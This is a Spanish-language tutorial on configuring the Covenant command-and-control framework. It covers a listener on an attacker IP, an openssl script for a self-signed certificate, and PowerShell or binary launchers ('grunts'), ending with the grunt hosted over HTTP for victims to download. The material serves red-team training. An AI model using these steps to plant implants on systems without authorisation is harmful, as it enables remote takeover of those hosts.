

Ahora crearemos uno.

Tendremos que cambiar alguno de los valores proporcionados:

* Nombre: de forma predeterminada, Covenant proporciona un nombre de tipo “GUID” simple. Lo cambiaremos a Luno.
* BindAddress y ConnectAddress: Pondremos la IP de nuestra máquina atacante que es 192.168.1.44 y el puerto será el 80.
* UseSSL: sería para usar el SSL, se deberá especificar un archivo de certificado SSL y una contraseña.

Usaré este script para crear un certificado:



#!/bin/bash

# Cambia el directorio a /home/Alesander

cd /home/Alesander

# Genera una clave privada de 4096 bits

openssl genrsa -out myserver.key 4096

# Crea una solicitud de firma de certificado (CSR)

openssl req -new -key myserver.key -out myserver.csr

# Genera un certificado SSL autofirmado de un año

openssl x509 -req -days 365 -in myserver.csr -signkey myserver.key -out myserver.crt

# Ve los detalles del certificado

openssl x509 -in myserver.crt -text

# Copia los archivos clave y certificado en un directorio "ssl"

mkdir ssl

cp myserver.key ssl/

cp myserver.crt ssl/

# Cambia los permisos del directorio y los archivos

chmod 700 ssl

chmod 600 ssl/myserver.key

chmod 644 ssl/myserver.crt

# Muestra donde se guardaron los archivos

echo "Los archivos clave y certificado se guardaron en:"

pwd/ssl









A continuación tendremos que crear un lanzador. Los lanzadores se utilizan para convertir los hosts remotos en grunts y conectarlos a la aplicación de Covenant. Por lo general, vienen en forma de paquete de carga útil que se ejecuta en un host remoto.

Cada lanzador esta emparejado a un oyente.



Para esta caso vamos elegir Powershell.exe:



Y le daremos a generar:



O con un binario:



Ahora pasaré a explicar las opciones:

* Lisnter: Explica el listener que usará el lanzador, en este caso usaré el creado anteriormente.
* Plantilla: Usaremos la plantilla GruntHTTP.
* Delay adn Jitter: Estas configuraciones controlan la frecuencia con que el Grunt se comunicará con Covenant. Dejaremos los valores por defecto.
* ConnectAttempts y KillDate: Estos ajustes controlan cuando un Grunt dejará de intentar comunicarse con Covenant. Dejaremos los valores por defecto.

Ahora voy a mostrar una opción para alojar en el servidor http, que se crea al crear el listener, el Grunt creado.

Para esto vamos a ir a nuestro listener:



Iremos a Hosted Files y le daremos a Create:



Crearemos el path en donde vamos alojar el Grunt, en mi caso le llamare grunt, y elegiremos donde está el Grunt:



Por último pulsaremos en Create:



Ahora podremos conectaros a la IP de esta máquina en este caso http:192.168.1.44\grunt y así descargarlo:

